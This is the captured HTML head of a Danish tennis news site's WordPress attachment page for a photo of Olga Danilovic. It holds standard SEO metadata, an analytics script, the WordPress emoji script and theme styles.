

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/
body_size: 31650
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Olga Danilovic - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/","url":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/","name":"Olga Danilovic - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg","datePublished":"2023-01-29T13:10:08+00:00","dateModified":"2023-01-29T13:10:28+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg","width":1152,"height":779,"caption":"© 2019 Jimmie48 Tennis Photography This photo is available for editorial usage. Please contact: licensing@j48tennis.net Unauthorized commercial usage is fee-liable."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"WTA 250 Lyon: Serbisk power og stabilitet stoppede Clara Tauson i kvalifikationen","item":"https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/"},{"@type":"ListItem","position":3,"name":"Olga Danilovic"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Olga Danilovic-kommentar-feed" href="https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/olga-danilovic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen\/olga-danilovic\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
